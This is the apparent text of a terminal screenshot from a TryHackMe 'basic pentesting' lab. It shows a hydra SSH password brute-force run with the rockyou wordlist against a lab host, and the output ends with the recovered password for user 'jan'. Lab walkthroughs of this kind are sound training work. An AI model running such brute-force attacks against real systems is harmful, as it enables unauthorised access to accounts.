 ┌──(jean㉿kali)-[~/thm/basic pentesting]
└─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.44.9
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or s
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-24 14:01:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399),
[DATA] attacking ssh://10.10.44.9:22/
[STATUS] 176.00 tries/min, 176 tries in 00:01h, 14344225 to do in 1358:22h, 16 active
[STATUS] 112.67 tries/min, 338 tries in 00:03h, 14344063 to do in 2121:55h, 16 active
[22][ssh] host: 10.10.44.9   login: jan   password: armando